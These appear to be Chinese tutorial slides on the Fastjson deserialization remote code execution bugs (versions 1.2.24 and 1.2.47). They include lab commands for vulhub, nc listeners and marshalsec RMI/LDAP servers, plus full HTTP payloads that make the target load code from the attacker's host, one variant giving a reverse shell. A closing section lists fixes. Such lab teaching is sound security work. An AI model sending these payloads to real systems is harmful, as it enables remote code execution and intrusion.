 Fastjson介绍
Fastjson是一个JSON工具库
它的作用就是把java对象转换为json形式，也可
以用来将json转换为java对象
目前最新版本：1.2.76
序列化
{name='wuya', age=66, flag=true, sex='boy',
address='null'}
反序列化
JSON.parseObject
返回实际类型对象（用得更多）
Object obj4 = JSON.parseObject(
serializedStr, User.class);
JSON.parse
返回JsonObject
测试
序列化的时候，会调用成员变量的get方法，私
有成员变量不会被序列化。
反序列化的时候，会调用成员变量的set方法，
publibc修饰的成员全部自动赋值。
自动映射类型（自省）
@type
{"@type":"com.wuya.test.User","age":33,"
flag":false,"name":"wuya"}
反序列化的时候就可以不指定类名了
漏洞情况
原理
fastjson在对JSON字符串进行反序列化的时候，
会读取@type的内容，试图把JSON内容反序列
化成这个对象，并且会调用这个类的setter方法
利用这个特性，构造一个JSON字符串，并且使
用@type反序列化一个自己想要使用的攻击类库
比较常用的攻击类
com.sun.rowset.JdbcRowSetImpl
这是sun官方提供的一个类库，这个类的dataSourceName支持传入
一个rmi的源，当解析这个uri的时候，就会支持rmi远程调用，去指定
的rmi地址中去调用方法
com.sun.org.apache.xalan.internal.xsltc.trax.
TemplatesImpl
2017年3月15日，fastjson爆出在1.2.24及之前版
本存在远程代码执行高危安全漏洞
此后的几个版本做了修复，但是又被黑客找到了
绕过的方法
1.2.24 RCE
CVE-2017-18349
环境复现
演示
RMI+创建文件
vulnhub启动
cd /usr/local/soft/vulhub/fastjson/1.2.24-
rce
docker-compose up -d
http://192.168.142.128:8090/
攻击机监听（kali）
nc -lvp 9001
恶意脚本准备与上传（kali）
注意JDK的版本要和靶场的相近
LinuxTouch.java
java文件不能有包名
可以放在bin目录下直接编译
将编译好的class上传到/root/vuln/apache
启动HTTP服务器
python -m http.server 8089
py3
python -m SimpleHTTPServer 8088
py2
LDAP服务启动（kali）
kali JDK要配置成JDK8
cd /root/vuln/apache
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.RMIRefServer "http://192.
168.142.132:8089/#LinuxTouch" 9473
Burp发送payload
POST / HTTP/1.1
Host: 192.168.142.128:8090
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/
20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 146
{
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "rmi://192.168.142.132:9473/LinuxTouch",
"autoCommit": true
}
}
查看结果
docker ps -a
得到容器ID
docker exec b519a6e5c4c4 ls /tmp
1.2.47 RCE
CNVD-2019-22238
环境复现
演示
LDAP+反弹连接
vulnhub启动
cd /usr/local/soft/vulhub/fastjson/1.2.47-rce
docker-compose up -d
http://192.168.142.128:8090/
攻击机监听（kali）
nc -lvp 9001
恶意脚本准备与上传（kali）
注意JDK的版本要和靶场的相近
LinuxRevers.java
java文件不能有包名
可以放在bin目录下直接编译
将编译好的class上传到/root/vuln/apache
启动HTTP服务器
python -m http.server 8089
py3
python -m SimpleHTTPServer 8088
py2
LDAP服务启动（kali）
cd /root/vuln/apache
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.
LDAPRefServer "http://192.168.142.132:8089/#LinuxRevers" 9473
Burp发送payload
POST / HTTP/1.1
Host: 192.168.142.128:8090
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 268
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.142.132:9473/LinuxRevers",
"autoCommit":true
}
}
漏洞原理
JdbcRowSetImpl利用链
1、对JSON数据进行反序列化的时候，会去调用
指定类中对于的get/set/is方法
2、JdbcRowSetImpl的dataSourceName属性
和autoCommit属性
dataSourceName参数在解析时候则会调用
setDataSourceName()
autoCommit会调用setAutoCommit。
setAutoCommit方法调用this.connect()
3、connetct里面有一行ctx.lookup
4、连接到指定的恶意LDAP/RMI服务器
5、下载恶意代码到本地执行
漏洞挖掘
思路
找到发送JSON数据的接口
判断是否使用fastjon
工具
Fofa Dork
扫描工具
修复方案
升级fastjson
安全产品
更换其它序列化方式
Jackson或者Gson